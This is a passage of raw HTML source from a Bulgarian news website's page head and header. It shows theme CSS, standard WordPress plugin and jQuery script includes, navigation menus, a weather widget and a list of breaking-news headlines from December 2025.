var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://novapress.today/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://novapress.today/wp-admin/css/color-picker.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css-css' href='https://novapress.today/wp-content/plugins/wcp-openweather/assets/libs/colorbox/colorbox.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='rpw-css-css' href='https://novapress.today/wp-content/plugins/wcp-openweather/assets/css/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='rpw-theme-694324a5c75da-css-css' href='https://novapress.today/wp-content/plugins/wcp-openweather/theme/default/assets/css/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/base.min.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/print.css?ver=7.2.0' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}html #main-nav .main-menu > ul > li > a{text-transform: uppercase;}:root:root{--brand-color: #cb2026;--dark-brand-color: #990000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 203,32,38,0.7);}html :root:root{--brand-color: #cb2026;--dark-brand-color: #990000;--bright-color: #FFFFFF;--base-color: #2c2f34;}html #reading-position-indicator{box-shadow: 0 0 10px rgba( 203,32,38,0.7);}html #header-notification-bar{background: var( --tie-preset-gradient-13 );}html #header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}html #header-notification-bar{--tie-buttons-text: #000000;}html .tie-cat-2,html .tie-cat-item-2 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}html .tie-cat-2:after{border-top-color:#e67e22 !important;}html .tie-cat-2:hover{background-color:#c86004 !important;}html .tie-cat-2:hover:after{border-top-color:#c86004 !important;}html .tie-cat-11,html .tie-cat-item-11 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}html .tie-cat-11:after{border-top-color:#e67e22 !important;}html .tie-cat-11:hover{background-color:#c86004 !important;}html .tie-cat-11:hover:after{border-top-color:#c86004 !important;}html .tie-cat-14,html .tie-cat-item-14 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}html .tie-cat-14:after{border-top-color:#e67e22 !important;}html .tie-cat-14:hover{background-color:#c86004 !important;}html .tie-cat-14:hover:after{border-top-color:#c86004 !important;}html .tie-cat-16,html .tie-cat-item-16 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}html .tie-cat-16:after{border-top-color:#e67e22 !important;}html .tie-cat-16:hover{background-color:#c86004 !important;}html .tie-cat-16:hover:after{border-top-color:#c86004 !important;}html .tie-cat-17,html .tie-cat-item-17 > span{background-color:#795548 !important;color:#FFFFFF !important;}html .tie-cat-17:after{border-top-color:#795548 !important;}html .tie-cat-17:hover{background-color:#5b372a !important;}html .tie-cat-17:hover:after{border-top-color:#5b372a !important;}html .tie-cat-19,html .tie-cat-item-19 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}html .tie-cat-19:after{border-top-color:#4CAF50 !important;}html .tie-cat-19:hover{background-color:#2e9132 !important;}html .tie-cat-19:hover:after{border-top-color:#2e9132 !important;}html .tie-cat-39,html .tie-cat-item-39 > span{background-color:#45c92e !important;color:#FFFFFF !important;}html .tie-cat-39:after{border-top-color:#45c92e !important;}html .tie-cat-39:hover{background-color:#27ab10 !important;}html .tie-cat-39:hover:after{border-top-color:#27ab10 !important;}html .tie-cat-46,html .tie-cat-item-46 > span{background-color:#45c92e !important;color:#FFFFFF !important;}html .tie-cat-46:after{border-top-color:#45c92e !important;}html .tie-cat-46:hover{background-color:#27ab10 !important;}html .tie-cat-46:hover:after{border-top-color:#27ab10 !important;}html .tie-cat-26,html .tie-cat-item-26 > span{background-color:#45c92e !important;color:#FFFFFF !important;}html .tie-cat-26:after{border-top-color:#45c92e !important;}html .tie-cat-26:hover{background-color:#27ab10 !important;}html .tie-cat-26:hover:after{border-top-color:#27ab10 !important;}html .tie-cat-44,html .tie-cat-item-44 > span{background-color:#1769c6 !important;color:#FFFFFF !important;}html .tie-cat-44:after{border-top-color:#1769c6 !important;}html .tie-cat-44:hover{background-color:#004ba8 !important;}html .tie-cat-44:hover:after{border-top-color:#004ba8 !important;}html .tie-cat-41,html .tie-cat-item-41 > span{background-color:#1769c6 !important;color:#FFFFFF !important;}html .tie-cat-41:after{border-top-color:#1769c6 !important;}html .tie-cat-41:hover{background-color:#004ba8 !important;}html .tie-cat-41:hover:after{border-top-color:#004ba8 !important;}html .tie-cat-34,html .tie-cat-item-34 > span{background-color:#1769c6 !important;color:#FFFFFF !important;}html .tie-cat-34:after{border-top-color:#1769c6 !important;}html .tie-cat-34:hover{background-color:#004ba8 !important;}html .tie-cat-34:hover:after{border-top-color:#004ba8 !important;}html .tie-cat-43,html .tie-cat-item-43 > span{background-color:#1769c6 !important;color:#FFFFFF !important;}html .tie-cat-43:after{border-top-color:#1769c6 !important;}html .tie-cat-43:hover{background-color:#004ba8 !important;}html .tie-cat-43:hover:after{border-top-color:#004ba8 !important;}html .tie-cat-42,html .tie-cat-item-42 > span{background-color:#1769c6 !important;color:#FFFFFF !important;}html .tie-cat-42:after{border-top-color:#1769c6 !important;}html .tie-cat-42:hover{background-color:#004ba8 !important;}html .tie-cat-42:hover:after{border-top-color:#004ba8 !important;}html .tie-cat-45,html .tie-cat-item-45 > span{background-color:#1769c6 !important;color:#FFFFFF !important;}html .tie-cat-45:after{border-top-color:#1769c6 !important;}html .tie-cat-45:hover{background-color:#004ba8 !important;}html .tie-cat-45:hover:after{border-top-color:#004ba8 !important;}html .tie-cat-40,html .tie-cat-item-40 > span{background-color:#1769c6 !important;color:#FFFFFF !important;}html .tie-cat-40:after{border-top-color:#1769c6 !important;}html .tie-cat-40:hover{background-color:#004ba8 !important;}html .tie-cat-40:hover:after{border-top-color:#004ba8 !important;}html .tie-cat-25,html .tie-cat-item-25 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}html .tie-cat-25:after{border-top-color:#e67e22 !important;}html .tie-cat-25:hover{background-color:#c86004 !important;}html .tie-cat-25:hover:after{border-top-color:#c86004 !important;}html .tie-cat-24,html .tie-cat-item-24 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}html .tie-cat-24:after{border-top-color:#e67e22 !important;}html .tie-cat-24:hover{background-color:#c86004 !important;}html .tie-cat-24:hover:after{border-top-color:#c86004 !important;}html .tie-cat-35,html .tie-cat-item-35 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}html .tie-cat-35:after{border-top-color:#e67e22 !important;}html .tie-cat-35:hover{background-color:#c86004 !important;}html .tie-cat-35:hover:after{border-top-color:#c86004 !important;}
</style>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/novapress.today\/wp-admin\/admin-ajax.php","nonce":"7a189610dd","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":604800,"cookieTimeRejected":604800,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novapress.today/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.17" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/plugins/wcp-openweather/assets/libs/colorbox/jquery.colorbox-min.js?ver=6.5.7" id="colorbox-js-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/plugins/wcp-openweather/assets/libs/iris/iris.min.js?ver=6.5.7" id="iris-js"></script>
<script type="text/javascript" id="rpw-gm-lib-js-extra">
/* <![CDATA[ */
var rpw_gapi = {"enabledGoogleMapsApi":"","existsGoogleApiKey":"","emptyGoogleApiKeyMessage":"Google API key is required. Please, enter valid Google API Key in the \"API\" tab."};
/* ]]> */
</script>
<script type="text/javascript" src="https://novapress.today/wp-content/plugins/wcp-openweather/assets/js/googlemap.js?ver=6.5.7" id="rpw-gm-lib-js"></script>
<script type="text/javascript" id="rpw-js-extra">
/* <![CDATA[ */
var ajax_rpw = {"base_url":"https:\/\/novapress.today","ajax_url":"https:\/\/novapress.today\/wp-admin\/admin-ajax.php","ajax_nonce":"6faca2d9da"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novapress.today/wp-content/plugins/wcp-openweather/assets/js/main.js?ver=6.5.7" id="rpw-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/plugins/wcp-openweather/theme/default/assets/js/main.js?ver=6.5.7" id="rpw-theme-694324a5c75da-js"></script>
<link rel="https://api.w.org/" href="https://novapress.today/wp-json/" /><link rel="alternate" type="application/json" href="https://novapress.today/wp-json/wp/v2/posts/58904" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://novapress.today/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://novapress.today/?p=58904' />
<link rel="alternate" type="application/json+oembed" href="https://novapress.today/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovapress.today%2F2024%2F04%2F26%2F%25d0%25b2%25d1%2580%25d0%25b5%25d0%25bc%25d0%25b5%25d1%2582%25d0%25be-%25d0%25b4%25d0%25bd%25d0%25b5%25d1%2581-%25d1%2589%25d0%25b5-%25d0%25b8%25d0%25bc%25d0%25b0-%25d0%25b8-%25d1%2581%25d0%25bb%25d1%258a%25d0%25bd%25d1%2586%25d0%25b5-%25d0%25b8-%25d0%25b4%25d1%258a%25d0%25b6%25d0%25b4%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://novapress.today/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovapress.today%2F2024%2F04%2F26%2F%25d0%25b2%25d1%2580%25d0%25b5%25d0%25bc%25d0%25b5%25d1%2582%25d0%25be-%25d0%25b4%25d0%25bd%25d0%25b5%25d1%2581-%25d1%2589%25d0%25b5-%25d0%25b8%25d0%25bc%25d0%25b0-%25d0%25b8-%25d1%2581%25d0%25bb%25d1%258a%25d0%25bd%25d1%2586%25d0%25b5-%25d0%25b8-%25d0%25b4%25d1%258a%25d0%25b6%25d0%25b4%2F&#038;format=xml" />
<script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://novapress.today/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<meta http-equiv="X-UA-Compatible" content="IE=edge"><script data-ad-client="ca-pub-3247501252076299" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<link rel="amphtml" href="https://novapress.today/2024/04/26/%D0%B2%D1%80%D0%B5%D0%BC%D0%B5%D1%82%D0%BE-%D0%B4%D0%BD%D0%B5%D1%81-%D1%89%D0%B5-%D0%B8%D0%BC%D0%B0-%D0%B8-%D1%81%D0%BB%D1%8A%D0%BD%D1%86%D0%B5-%D0%B8-%D0%B4%D1%8A%D0%B6%D0%B4/amp/"><link rel="icon" href="https://novapress.today/wp-content/uploads/2020/11/cropped-np3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://novapress.today/wp-content/uploads/2020/11/cropped-np3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://novapress.today/wp-content/uploads/2020/11/cropped-np3-180x180.png" />
<meta name="msapplication-TileImage" content="https://novapress.today/wp-content/uploads/2020/11/cropped-np3-270x270.png" />
</head>

<body id="tie-body" class="post-template-default single single-post postid-58904 single-format-standard tie-no-js cookies-not-set wrapper-has-shadow block-head-4 block-head-6 magazine1 is-lazyload is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share hide_share_post_top hide_share_post_bottom">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo has-custom-sticky-logo mobile-header-centered">
	
<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						сряда, 17 декември 2025					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Водещи новини</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://novapress.today/2025/12/17/korea-iska-razreshenie-ot-usa/">Южна Корея иска разрешение от САЩ да строи ядрени подводници</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2025/12/17/ns-prie-udaljitelniat-biudjet/">НС прие удължителния бюджет и на второ четене</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2025/12/17/cenite-na-petrola-se-pokachvat-2/">Цените на петрола се покачват, след като Тръмп блокира танкери от Венецуела</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2025/12/17/administraciata-na-trump-okazva-natisk/">Politico: Администрацията на Тръмп оказва натиск върху ЕС да откаже да използва руски активи</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2025/12/17/petkova-vasiles-susipa-finansite/">Теменужка Петкова: Асен Василев съсипа публичните финанси, ГЕРБ ще подкрепи предложението му</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2025/12/17/germany-ima-samnenie/">Германия има съмнения относно изпращането на войски в Украйна</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2025/12/17/iphone-shte-stanat-po-skapi/">iPhone-ите ще станат по-скъпи заради Samsung</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2025/12/17/es-dade-zaden-za/">ЕС &#8222;даде заден&#8220; за електрическите автомобили</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2025/12/17/borisov-posledicite-shte-sa-tejki/">Бойко Борисов: Последиците от удължителен бюджет ще са тежки</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2025/12/17/itb-pp-db-sa-vredni/">ИТН след консултациите при Радев: ПП-ДБ са вредни</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Novapress.bg/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/novapress.bg/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li> 
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">Влез</span>			</a>
		</li>

				<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
	</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Меню</span></a></li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="Novapress" href="https://novapress.today/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://novapress.today/wp-content/uploads/2020/11/nova-logo2.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://novapress.today/wp-content/uploads/2020/11/nova-logo2.png" alt="Novapress" width="600" height="74" style="max-height:74px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Търсете за</span>
				</a>
			</li> <li class="mobile-component_login custom-menu-link">
				<a href="#" class="lgoin-btn tie-popup-trigger">
					<span class="tie-icon-author" aria-hidden="true"></span>
					<span class="screen-reader-text">Влез</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
					<a href="https://imani.care/" title="Igas" target="_blank" rel="nofollow noopener">
						<img src="https://novapress.today/wp-content/uploads/2023/06/igas-adsimani.jpg" alt="Igas" width="728" height="91" />
					</a>
				</div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="Novapress" href="https://novapress.today/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://novapress.today/wp-content/uploads/2020/11/novapresslogo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://novapress.today/wp-content/uploads/2020/11/novapresslogo.png" alt="Novapress" style="max-height:49px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>
		
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-tielabs-main-menu" class="menu"><li id="menu-item-978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-978 menu-item-has-icon is-icon-only"><a href="https://novapress.today/"> <span aria-hidden="true" class="tie-menu-icon fas fa-home"></span>  <span class="screen-reader-text">Начало</span></a></li>
<li id="menu-item-1093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1093 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="17" ><a href="https://novapress.today/category/politika/"> <span aria-hidden="true" class="tie-menu-icon fas fa-chess-knight"></span> Политика</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">

						<div class="mega-cat-content horizontal-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-980" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-980 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="2" ><a href="https://novapress.today/category/bylgariq/"> <span aria-hidden="true" class="tie-menu-icon fas fa-street-view"></span> България</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-horizontal">
<li class="mega-all-link"><a href="https://novapress.today/category/bylgariq/" class="is-active is-loaded mega-sub-cat" data-id="2">Всички</a></li>
<li class="mega-sub-cat-36"><a href="https://novapress.today/category/bylgariq/vremeto/" class="mega-sub-cat"  data-id="36">Времето</a></li>
<li class="mega-sub-cat-35"><a href="https://novapress.today/category/bylgariq/zdravebg/" class="mega-sub-cat"  data-id="35">Здраве</a></li>
<li class="mega-sub-cat-14"><a href="https://novapress.today/category/bylgariq/ikonomika/" class="mega-sub-cat"  data-id="14">Икономика</a></li>
<li class="mega-sub-cat-16"><a href="https://novapress.today/category/bylgariq/kriminalno/" class="mega-sub-cat"  data-id="16">Криминално</a></li>
<li class="mega-sub-cat-24"><a href="https://novapress.today/category/bylgariq/obrazovanie/" class="mega-sub-cat"  data-id="24">Образование</a></li>
<li class="mega-sub-cat-11"><a href="https://novapress.today/category/bylgariq/obshtestvo/" class="mega-sub-cat"  data-id="11">Общество</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists horizontal-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-981 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="19" ><a href="https://novapress.today/category/biznes/"> <span aria-hidden="true" class="tie-menu-icon fas fa-briefcase"></span> Бизнес</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-horizontal">
<li class="mega-all-link"><a href="https://novapress.today/category/biznes/" class="is-active is-loaded mega-sub-cat" data-id="19">Всички</a></li>
<li class="mega-sub-cat-44"><a href="https://novapress.today/category/biznes/evrofondove/" class="mega-sub-cat"  data-id="44">Еврофондове</a></li>
<li class="mega-sub-cat-41"><a href="https://novapress.today/category/biznes/zamedelie/" class="mega-sub-cat"  data-id="41">Земеделие</a></li>
<li class="mega-sub-cat-34"><a href="https://novapress.today/category/biznes/moto-svqt/" class="mega-sub-cat"  data-id="34">Мото Свят</a></li>
<li class="mega-sub-cat-43"><a href="https://novapress.today/category/biznes/pazari/" class="mega-sub-cat"  data-id="43">Пазари</a></li>
<li class="mega-sub-cat-42"><a href="https://novapress.today/category/biznes/tehnologii/" class="mega-sub-cat"  data-id="42">Технологии</a></li>
<li class="mega-sub-cat-45"><a href="https://novapress.today/category/biznes/turizym/" class="mega-sub-cat"  data-id="45">Туризъм</a></li>
<li class="mega-sub-cat-40"><a href="https://novapress.today/category/biznes/finansi/" class="mega-sub-cat"  data-id="40">Финанси</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists horizontal-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1118 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="27" ><a href="https://novapress.today/category/svqt/"> <span aria-hidden="true" class="tie-menu-icon fas fa-globe-europe"></span> Свят</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://novapress.today/category/svqt/" class="is-active is-loaded mega-sub-cat" data-id="27">Всички</a></li>
<li class="mega-sub-cat-28"><a href="https://novapress.today/category/svqt/balkani/" class="mega-sub-cat"  data-id="28">Балкани</a></li>
<li class="mega-sub-cat-29"><a href="https://novapress.today/category/svqt/evropa/" class="mega-sub-cat"  data-id="29">Европа</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-8553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8553 menu-item-has-icon mega-menu mega-recent-featured mega-menu-posts " data-id="33" ><a href="https://novapress.today/category/lifestyle/"> <span aria-hidden="true" class="tie-menu-icon fas fa-mug-hot"></span> Лайфстайл</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1092 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="26" ><a href="https://novapress.today/category/sport/"> <span aria-hidden="true" class="tie-menu-icon fas fa-basketball-ball"></span> Спорт</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://novapress.today/category/sport/" class="is-active is-loaded mega-sub-cat" data-id="26">Всички</a></li>
<li class="mega-sub-cat-39"><a href="https://novapress.today/category/sport/sportbg/" class="mega-sub-cat"  data-id="39">Български</a></li>
<li class="mega-sub-cat-46"><a href="https://novapress.today/category/sport/sportsvqt/" class="mega-sub-cat"  data-id="46">Световен</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1189 menu-item-has-icon"><a href="https://novapress.today/covid19/"> <span aria-hidden="true" class="tie-menu-icon fab fa-first-order-alt"></span> Covid19</a></li>
<li id="menu-item-1153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1153 menu-item-has-icon is-icon-only"><a href="https://novapress.today/%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d1%82%d0%be/"> <span aria-hidden="true" class="tie-menu-icon fas fa-cloud-sun-rain"></span>  <span class="screen-reader-text">Времето</span></a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components"><li class="weather-menu-item menu-item custom-menu-link">
				<div class="tie-weather-widget is-animated" title="Слънчево">
					<div class="weather-wrap">

						<div class="weather-forecast-day small-weather-icons">
							
					<div class="weather-icon">
						<div class="icon-moon"></div>
					</div>
										</div><!-- .weather-forecast-day -->

						<div class="city-data">
							<span>София</span>
							<span class="weather-current-temp">
								2								<sup>&#x2103;</sup>
							</span>
						</div><!-- .city-data -->

					</div><!-- .weather-wrap -->
				</div><!-- .tie-weather-widget -->
				</li>			<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Търсете за</span>
				</a>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<link rel='stylesheet' id='tie-css-styles-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/style.min.css' type='text/css' media='all' />
<script>console.log('Style tie-css-styles')</script>
